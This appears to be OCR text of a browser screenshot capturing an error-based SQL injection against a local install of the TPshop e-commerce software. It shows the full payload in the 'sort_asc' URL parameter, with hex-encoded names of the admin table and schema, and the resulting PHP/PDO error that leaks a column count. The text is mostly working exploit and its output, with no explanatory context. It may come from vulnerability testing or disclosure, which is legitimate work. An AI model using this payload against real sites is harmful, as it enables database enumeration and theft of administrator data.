 System Error
127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 1965 FROM (SELECT 2*(IF((SELECT * FROM (SELECT C
百度 <Ctrl+K>
移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 1965 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT IFNULL(CAST(COUNT(*) AS CHAR),0x20) FROM
INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x74705f61646d696e AND table_schema=0x747073686f70322e302e36),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN
(:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2,:where_goods_id_in_3,:where_goods_id_in_4,:where_goods_id_in_5,:where_goods_id_in_6,:where_goods_id_in_7,:where_goods_id_in_8,
ORDER BY shop_price ,(SELECT 1965 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT IFNULL(CAST(COUNT(*) AS CHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS
WHERE table_name=0x74705f61646d696e AND table_schema=0x747073686f70322e302e36),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x) LIMIT 0,12
[10501] PDOException in Connection.php line 404
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 *
if((select '----14----' from dual),8446744073709551610,8446744073709551610))'
395. // 调试结束
396. $this->debug(false);
397. // 返回结果集
398. return $this->getResult($pdo, $procedure);
399. } catch (\PDOException $e) {